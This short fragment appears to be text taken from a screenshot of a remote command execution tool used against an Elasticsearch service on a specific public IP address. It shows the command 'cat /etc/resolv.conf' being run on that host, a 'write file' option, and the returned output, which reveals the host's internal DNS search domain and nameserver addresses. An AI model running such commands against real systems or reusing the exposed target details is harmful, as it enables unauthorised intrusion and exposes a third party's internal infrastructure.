 Host: http://117.78.4.25:9200/ CMD: cat /etc/resolv.conf 命令执行
命令执行 写文件
; generated by /sbin/dhclient-script
search hwclouds.org
nameserver 172.16.56.11
nameserver 172.16.56.12